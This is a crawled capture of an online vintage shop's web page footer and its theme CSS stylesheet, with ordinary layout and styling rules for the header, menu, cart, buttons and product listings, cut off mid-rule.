  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/stylesheet.css
body_size: 17822
content:
/*@import url(http://weloveiconfonts.com/api/?family=entypo);*/

@font-face {
  font-family: 'entypo';
  src: url('font/entypo.eot');
  src: url('font/entypo.eot?#iefix') format('embedded-opentype'),
       url('font/entypo.woff') format('woff'),
       url('font/entypo.ttf') format('truetype'),
       url('font/entypo.svg#entypo') format('svg');
}

/* entypo */
[class*="entypo-"]:before {
  font-family: 'entypo', sans-serif;
  font-size: 26px;
    line-height: 16px;
    padding: 0 20px 0 0;
}﻿

html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	font-family:Tahoma, Geneva, sans-serif;
	background-repeat: repeat;
	background-color: #fff;
	color: #222;
	margin: 0px;
	padding: 0px;
	
}
::selection {
	background-color: #222;
	color: #fff;
	text-shadow: none;
}
body, td, th, input, textarea, select, a {
	font-size: 13px;
}
h1 {
	border: none;
	border-bottom-style:double;
	border-bottom-width:3px;
	border-bottom-color:#ccc;
	padding:2px 0 2px 0px;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin:2px 0 18px 0px;
}
h2 {
	font-size: 14px;
	text-transform: uppercase;
}
.heading-center {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
	margin-bottom: 20px;
	font-size: 26px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-left: none;
	border-right: none;
}
p {
	margin-top: 0px;
	line-height: 19px;
}
a, a:visited, a b {
	color: #615623;
	text-decoration: none;
	cursor: pointer;
		-webkit-transition: color .3s;
	   -moz-transition: color .3s;
			transition: color .3s;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background-color: #fff;
	padding: 5px;
	margin: 5px 0 5px 0;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
textarea {
	width: 94% !important;
}
select {
	background-color: #F8F8F8;
	padding: 5px;
	margin-top: 5px;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
label {
	cursor: pointer;
}

/* Begin layout */
#container-wrapper {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
}
#container {
	padding: 15px 15px 0 15px;
	margin: 0 0 15px 0;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	
}
#column-left {
	float: left;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
#column-right {
	float: right;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
#content {
	padding: 0;
}
#column-left + #column-right + #content {
	margin-left: 234px;
	margin-right: 234px;
}
#column-right + #content {
	margin-right: 234px;
}
#column-left + #content {
	margin-left: 234px;
}
/* End layout */

/* Begin top-bar */
#top-bar {
	position: fixed;
	width: 100%;
	top: 0;
	left:0;
	z-index: 99999;
	background-color: #fff;
	-webkit-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
}
#top-bar-content {
	margin: auto;
	width: 980px;
	height: 40px;
	position: relative;
}

#top-bar #welcome {
	position: relative; 
	top:12px;
	left:300px;
	z-index: 5;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}

.welcome-adjust {
	position: relative; 
	top:0px;
	left:-60px;
	z-index: 5;
	color: #555;
}


/* Begin top-bar links */
.links-mobile {
	display: none;
}
#top-bar-content .links {
	position: absolute;
	left: 0;
	top: 8px;
}
#top-bar-content .links-mobile {
	display: none;
}
#top-bar-content .links a {
	float: left;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 1px;
	font-size: 11px;
	color: #111;
	margin: 0 6px 0 0;
}
#top-bar-content .links a:hover {
	color: #413a18;
}
#top-bar-content .links a span {
	
	
}
.text-home {
	display: none;
}
/* End top-bar links */

/* Begin top-bar currency-language dropdown */
#language {
	position: absolute;
	top: 9px;
	right: 100px;
	width: auto;
	text-align: left;
	z-index: 99999;
        border:1px solid #ddd;
}
#language img {
	cursor: pointer;
        padding:2px 5px;
        margin:3px 0 0;
}
#language a {
	display: block;
	padding: 4px 5px 4px 30px; 
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;	
	white-space:nowrap;	
}
#language a:hover {
	color: #413a18;
}
#language-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#language-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
}
.language-selected {
	display: block;
	line-height: 19px;
	padding: 4px 7px 1px 7px;
	margin-right: 7px;
	margin-bottom: 2px;	
	background: url('../image/arrow-down.png') 100% 60% no-repeat;	
}
.language-selected img{
	float:left; 
	margin: 4px 6px 0 0;	
}

#currency {
	position: absolute;
	width: auto;
	top: 9px;
	right: 0;
	text-align: left;
	z-index: 99999;
	border:1px solid #ddd;
	border-left:none;	
/*	border:1px solid #ddd;*/
}
#currency a {
	display: block;
	padding: 4px 6px;
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
        font-family: arial;
	text-decoration: none;
	margin-right: 2px;
	white-space:nowrap;	
	float:left;
/*	border-right:1px solid #ddd;*/
	border-left:1px solid #ddd;

}
#currency a.last_item{ border:none;}
#currency a:hover {
	color: #413a18;
}
#currency-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#currency-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
	float:left;
}
.currency-selected {
	display: block;
	line-height: 19px;
	padding: 4px 16px 1px 6px;
	margin-right: 7px;
	margin-bottom: 2px;	
}
/* End top-bar currency-language dropdown */

/* End top-bar */

/* Begin header */
#header-area {
	background:#fff;
}
#header {
	position: relative;
	margin: 37px auto 0 auto;
	width: 980px;
	height: 100px;
	text-align: center;
}
#header #logo {
/*	padding-top: 25px;*/
/*ncode */
	position: absolute;
	top: 15px;
/*	left: 15px;  end*/
}

/* Begin header search */
#header #search {
	position: absolute;
	top: 23px;
	right: 0;
	z-index: 9;
}
#header .button-search {
	position: absolute;
	top: 1px;
	right: 1px;
	background-image: url('../image/button-search.png');
	background-position: center;
	background-repeat: no-repeat;
	width: 30px;
	height: 26px;
	cursor: pointer;
}
#header #search input {
	padding: 1px 30px 1px 5px;
	margin: 0;
	width: 129px;
	height: 24px;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#header #search input:focus {
	width: 200px;
}

/* End header search */

/* Begin header cart */
#header #cart {
	position: absolute;
	top: 65px;
	right: 1px;
	z-index: 9999;
	min-width: 300px;
	
}
#header #cart .heading {
	text-align: right;
}
#header #cart .heading h4 {
	margin: 0;
}
#header #cart .heading a {
	color: #222;
	text-decoration: none;
	font-size: 14px;
	
	padding: 7px 20px 7px 5px;
/*	background: url(../image/cart-dark.png) 100% 47% no-repeat;*/
		background: url(../image/checkout.png) 100% 47% no-repeat;
		background-size:15px 15px;

}
#header #cart .heading a span {
	background: none;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	background-color: #FCFCFC;
	padding: 8px;
	margin-right: -1px;
	min-height: 150px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
#header #cart.active .heading {
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 6px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	text-align: left;
	vertical-align: center;
	padding: 10px 5px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.mini-cart-info td a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
}
.mini-cart-info .name small {
	color: #999;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
/* End header cart */

/* Begin header welcome */
#header #welcome {
	position: absolute; 
	top:32px;
	left:0;
	z-index: 5;
	width: 250px;
	text-align: left;
	color: #555;
}
#header #welcome a {

}
/* End header welcome */
/* End header */

/* Begin menu */
#menu-mobile {
	display: none;
}
#menu-area {
		background-color: #111;
		width:100%;
		z-index:999;
}

/******************************
 Main Menu
*******************************/


#menu {
  background: #111;
  border: none;
  height: 40px;
  width:980px; 
  margin:0px auto;
 
}

#menu ul {	
  width: 100%;
  display: table;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}

#menu .open {
  display: none;
  position: relative;
  z-index: 999;
}

#menu > ul > li {

  display: table-cell;
  position: relative;

}

#menu > ul > li:last-child{ border-right:none;}

#menu > ul > li > a {
  text-align: center;
  height: 40px;
  font-size: 16px;
  /*text-transform: uppercase;*/
  font-variant:small-caps;
  color: white;
  text-decoration: none;
  display: block;
  position: relative;
  font-family:  Tahoma, Geneva,sans-serif,'Oswald';
  line-height: 39px;
}

#menu > ul > li:hover {
  background-color: #ea2e49;
}

#menu > ul > li > div {
  background: white;
  position: absolute;
  z-index: 9999;
  color: #333745;
  box-shadow: 0 1px 6px -1px rgba(0,0,0,0.5);
  transition: all 0.2s ease;
  display: table;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

#menu > ul > li:last-child > div {
  right: 0;
  border-right:none;
}

#menu > ul > li:hover > div {
  opacity: 0.85;
  filter: alpha(opacity=85);
  visibility: visible;  
}

#menu > ul > li > div > ul {
  display: table-cell;
  width: 100px;
}

#menu > ul > li > div > ul li a:before {
	padding-right:4px;
  content: "1";
  font-size: 8px;
  color:transparent;
}

#menu > ul > li ul + ul {

}

#menu > ul > li ul > li > a {
  text-decoration: none;
  padding:6px 12px 6px 8px;
   color: #333745;
  display: block;
  white-space: nowrap;
}

#menu > ul > li ul > li > a:hover {
  background: #ea2e49;
  color: white;
}

#menu > ul > li > div > ul > li > a {
  color: #333745;
/*  text-transform:uppercase;*/
}
/* End menu */

/* Begin slider shadow */
.slider-shadow {
}
/* End slider shadow */

/* Begin breadcrumb */
.breadcrumb {
	margin-bottom: 25px;
	color: #888;
/*	display:none;*/
}
#breadcrumb-center {
	text-align: center;
	margin-bottom: 15px;
}
.breadcrumb a {
	font-size: 12px;
	color: #888 !important;
}
/* End breadcrumb */

/* Begin notice */
#notification-fixed {
	margin: auto;
	max-width: 500px;
}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information {
	max-width: 500px;
	background-color:#FFFED5;
	position: fixed;
	top: 37%;
	z-index: 99999;
	padding: 13px;
	border-width: 1px;
	border-style: dashed;
	border-color: rgba(0, 0, 0, 0.7);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.success, .warning, .attention, .information {
	max-width: 800px;
	margin: 0 auto 15px auto;
	background-color:#FFFED5;
	text-align: center;
	letter-spacing: 1px;
	line-height: 20px;
	padding: 10px;
	position: relative;
	background-color: #fff;
	border-width: 1px;
	border-style: dashed;
	border-color: #d1d1d1;
}
.warning {
	color: red;
}

.warningtxt {
	color: red!important;
}
.success a, .warning a, .attention a, .information a {
	color: #413a18;
}
.success .close, .warning .close, .attention .close, .information .close {
	position: absolute;
	top: 7px;
	right: 7px;
	cursor: pointer;
}
/* End notice */

.required {
	color: #FF0000;
	font-weight: normal;
}
.error {
	display: block;
	color: #EE4848;
}
.help {
	color: #777;
	font-size: 10px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	max-width: 100%;
}
table.list {
	background-color: #fff;
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
table.list td {
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
table.list thead td {
	background-color: #f3f3f3;
	padding: 0px 5px;
	color: #222; 
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222;
	font-weight: normal;
}
table.list tbody td {
/*	vertical-align: top;*/
	padding: 0px 5px;
	vertical-align:middle;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: top;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background-color: #F1FFDD;
	cursor: pointer;
}

/* Begin pagination */
.pagination {
	display: inline-block;
	width: 100%;
	margin: 25px 0 25px 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 0 5px 2px 5px;
	text-decoration: none;
	color: #555;
}
.pagination .links a:hover {
	color: #222;
	background-color: #ddd;
}
.pagination .links b {
	display: inline-block;
	background-color: #555;
	padding: 0 5px 2px 5px;
	font-weight: normal;
	color: #fff;
}
.pagination .results {
	float: right;
	padding-top: 1px;
	font-size: 12px;
}
#p-top {
	margin: 25px 0 0 0 !important;
}
/* End pagination */

/* Begin buttons */
a.button{ 
	background-color: #000;
	padding: 4px 10px;
	color: #fff !important;
	text-decoration: none;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 13px;
	cursor: pointer;
	line-height: 14px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
	
input.button {	
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #000;
  *background-color: #000;
  background-image: -ms-linear-gradient(top, #000, #000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000), to(#000));
  background-image: -webkit-linear-gradient(top, #000, #000);
  background-image: -o-linear-gradient(top, #000, #000);
  background-image: linear-gradient(top, #000, #000);
  background-image: -moz-linear-gradient(top, #000, #000);
  filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000, endColorstr=#000); 
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px solid #000 !important;
}

input.button_dsb {	
  display: inline-block;
  cursor: not-allowed!important;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #999;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: none;
  *background-color: none;
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px dashed #C1C1C1;
}


a.button:hover{
	background-color: #413a18;
	border-color: #413a18;
}
	
input.button:hover {	
  color: #fff;
  text-decoration: none;
  background-color: #413a18;
  *background-color: #413a18;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -26px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
		   text-shadow: none;
		   border:1px solid #413a18!important;
}

input.button-product-page {
	background-color: #222;
	padding: 6px 20px;
	font-size: 13px;
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
input.button-product-page:hover {
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .more a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 2px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-view-more.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .more a:hover {
	background-image: url(../image/button-view-more.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .button-cart {
	position: absolute;
	width: 60px;
	height: 27px;
	right: 2px;
	bottom: 2px;
	padding: 0;
	cursor: pointer;
	text-indent: -99999px;
	background-image: url(../image/button-add-to-cart.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #413a18;
	border-width: 1px;
	border-style: solid;
	border-color: #413a18;
}
.box-product-info .button-cart:hover {
	background-image: url(../image/button-add-to-cart.png);
	background-color: #C93A3A;
	border-color: #C93A3A;
}
.box-product-info .wishlist a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 41px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-wishlist.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .wishlist a:hover {
	background-image: url(../image/button-wishlist.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .compare a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 80px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-compare.png);
	background-position: 9px 3px;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .compare a:hover {
	background-image: url(../image/button-compare.png);
	background-color: #413a18;
	border-color: #413a18;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}
#header #cart .checkout a {
	background-color: #222;
	padding: 6px 10px;
	margin-left: 10px;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 17px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
#header #cart .checkout a:hover {
	background-color: #413a18;
	border-color: #413a18;
}

.buttons1 {
	overflow: auto;
	padding: 10px;
	float:right;
	margin-top:2px;
	margin-right:-10px;
	
}

.buttons1 .left {
	float: left;
	text-align: left;
}
.buttons1 .right {
	float: right;
	text-align: right;
}
.buttons1 .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons1 a.button{
	display: inline-block;
	color:#333!important;        
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
	      
    background-color:#E1E1E1;
	border:1px solid #ccc;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;		
	padding:4px 10px ;	
	margin:-5px 3px auto;
}

.buttons1 a.button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
	



.buttons {
	overflow: auto;
	padding: 10px;
	margin-top: 5px;
}


.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/* End buttons */

.htabs {
	height: 36px;
	line-height: 16px;
	padding-top: 30px;

}
.htabs a {
	background-color: #eee;
	padding: 10px 15px 9px 15px;
	margin-right: 5px;
	float: left;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222 !important;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-bottom: none;
}
.htabs a.selected {
	padding-bottom: 10px;
	background-color: #fff;
	color: #fff !important;
	border-width: 1px;
	border-style: solid;
	border-color: #d8d8d8;
	border-bottom: none;
}

/* Begin carousel tabs */
.htabs-carousel {
	height: 26px;
	line-height: 16px;
	text-align: center;
	margin-top: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.htabs-carousel a {
	padding: 0 0 10px 0;
	margin: 0 15px 0 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
	color: #222;
}
.htabs-carousel a:hover {
	color: #413a18;
}
.htabs-carousel a.selected {
	padding: 0 0 10px 0;
	color: #222;
	z-index: 99999;
	border-width: 1px;
	border-style: solid;
	border-color: #E48585;
	border-top: none;
	border-left: none;
	border-right: none;
}
.box .box-content-carousel {
	margin-top: 20px;
	text-align: center;
}
/* End carousel tabs */

.tab-description2, .tab-attribute2, .tab-review2, .tab-related2 {
}
.tab-content {
	
	margin-bottom: 10px;
	z-index: 2;
	
}
.tab-content ul {
	line-height: 19px;
}
#captcha {
	margin-top: 10px;
}
.tags {
	border-top:dotted 1px #ccc;
	background: url(../image/tags.png) left center no-repeat;
	padding: 5px 5px 5px 20px;
	margin-bottom: 20px;
}

/* Begin welcome */
.welcome {
	display: none;
}
.welcome-message {
	padding: 0 0 15px 0;
}
#column-left .welcome-message {
	text-align: left;
	padding: 0 15px 10px 0;
}
#column-right .welcome-message {
	padding: 0 15px 10px 15px;
}
/* End welcome */

/* BEGIN BOX */
.box {
}
/* Begin box heading */
.box .box-heading1 {
color: #333333;
font-size: 16px;
font-weight:bold;
letter-spacing: 1px;
margin-bottom: 5px;
margin-top: 10px;
text-align: center;
font-variant:small-caps;
}

.box .box-heading {
	margin-top: 15px;
	text-align: center;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 16px;
	color: #333;
	 background: url(../image/heading-bg.png) center no-repeat; */
}
.box .box-heading span {
	background-color: #fff;
	padding: 2px 10px;
}
/* End box heading */

.box .box-content {
	margin-top: 25px;
	text-align: left !important;
}
#column-right .box .box-content {
}
.affiliate > ul {
	line-height: 22px;
	list-style: none;
	padding: 0;
}
.affiliate > ul li {
	background: url('../image/arrow-right.png') left center no-repeat;
	padding-left: 8px;
	color: #222;
	font-size: 13px;
}
.affiliate > ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-account-content ul, .box-information-content ul {
	list-style-type: none;
	padding: 3px 15px 0 0;
	line-height: 22px;
}
.box-account-content ul li, .box-information-content ul li {
	background: url(../image/arrow-right.png) left center no-repeat;
	padding-left: 8px;
}
.box-account-content ul li a, .box-information-content ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}

/* Begin column-left column-right content  */
#column-left + #content .box-product > div, #column-right + #content .box-product > div {
	width: 160px;
}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart {
	width: 39px;
}
#column-left + #column-right + #content .box-product > div {
	width: 160px;
}

/* End column-left column-right content  */

/* Begin box-product */
.box-product {
	width: 100%;
        margin-top:15px;
}
.box-product > div {
	position: relative;
	width: 181px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-product .cart{ }
.box-product > div:hover {
	border:1px solid #999;
}
.box-product .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-product .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-product .image img {
	padding: 0;
}
.box-product-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}
.box-product .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-product .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-product .name {background-color:#e6e6e6;
}
.box-product .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-product .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-product .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: normal;
	color: #EB2B2B;
}
.ribbon-sale {
	position: absolute;
	background: url(../image/ribbon-sale.png) no-repeat;
	width: 27px;
	height: 62px;
	top: -1px;
	left: 7px;
	z-index: 9;
}
/* End box-product */

.tip {
    color: #fff;
    background-color:#1d1d1d;
    display:none; /*--Hides by default--*/
    padding:10px;
    position:absolute;
    z-index:9999;
}

/* Begin column left and column right content */
#column-left .box .box-heading, #column-right .box .box-heading {
	text-align: left;
	font-size: 24px;
	font-weight: normal;
	background-image: none;
	padding: 0 0 0px 0;
	margin: 0 15px 0 0;
	
}

#column-left .box-heading span {
    border-bottom: 3px solid;
    display: inline-table;
    height: 30px;
    line-height: 30px;
    margin-bottom: -1px;
   
}

#column-left .box .box-heading, #column-right.box .box-heading {
    border-bottom: 1px solid #D7D7D7;
    box-shadow: 0 1px 0 #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    width:94%;
}
#column-right .box .box-heading {
	margin: 0 0 0 15px;
        font-size:16px;
        border-bottom: 1px solid #D7D7D7;
        width:94%;
        padding-bottom:3px;
}
#column-left .box .box-heading span, #column-right .box .box-heading span {
	padding: 0 0 3px 0;
	border-width: 1px;
	border-style: solid;
	border-color: #444;
	border-top: none;
	border-left: none;
	border-right: none;
}
#column-left .box-product > div, #column-right .box-product > div {
	width: 200px;
	margin: 0 0 15px 0;
	
}

#column-left  .box-product  .description{ display:none;}
#column-right  .box-product  .description{ display:none;}
#column-right .box-product > div {
	margin: 0 0 15px 15px;
}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid {
	float: left;
	margin-right: 10px;
	padding: 0;
	background-color: #fff;
	border: none;
}
#column-left .box-product .image, #column-right .box-product .image {
	display: block;
	float: left;
	overflow: hidden;
	text-align: center;
}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale {
	display: none !important;
}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom {
	text-align: left;
	background: none;
	padding: 0;
	margin-top: -10px;
}
#column-left .box-product .name, #column-right .box-product .name {
	margin-top: 24px;
	background-color:transparent;
	background-color:#fff\9;
}
#column-left .box-product .name a, #column-right .box-product .name a {
	font-size: 12px;
	font-weight: normal;
}
#column-left .box-product .price, #column-right .box-product .price {
	font-size: 12px;
}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content {
	margin-left: 15px;
}
#column-left .box, #column-right .box {
	padding-bottom: 20px;
}
#column-right .box-category ul {
	padding-left: 15px;
}
/* End column left and column right content */

/* box category */
#box-category-area {
	padding: 0;
}
.box-category {
	margin: -10px 0 15px 0;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 7px 5px 7px 0;
}
.box-category > ul > li + li {
}
.box-category > ul > li > a {
	display: block;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	padding-left: 5px;	
	border-width: 3px;
	border-style: solid;
